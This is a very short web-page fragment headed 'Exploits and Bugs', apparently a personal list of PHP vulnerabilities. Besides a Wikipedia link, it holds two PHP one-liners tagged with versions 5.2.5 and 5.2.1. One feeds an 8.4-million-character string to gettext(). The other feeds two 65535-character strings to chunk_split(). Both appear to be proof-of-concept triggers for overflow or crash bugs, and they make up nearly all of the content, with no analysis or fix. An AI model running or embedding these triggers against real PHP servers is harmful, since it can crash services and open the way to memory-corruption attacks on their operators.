 Exploits  and Bugs http://en.wikipedia.org/wiki/Exploit_%28computer_security%29 php -r 'gettext(str_repeat("A",8476509));' (v5.2.5) $a=str_repeat("A", 65535); $b=1; $c=str_repeat("A", 65535); chunk_split($a,$b,$c); (v5.2.1) 